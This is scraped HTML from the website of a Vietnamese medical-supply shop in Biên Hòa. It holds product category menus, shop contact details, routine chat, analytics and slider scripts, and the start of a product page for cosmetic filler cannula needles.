        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-cannula-tiem-filler-botox-mo-tu-than-han-quoc-391.html
body_size: 11713
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, kim canula tiem filler, botox, tiem mo tu than, tiem chat lam day" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-cannula-tiem-filler-botox-mo-tu-than-han-quoc-391.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
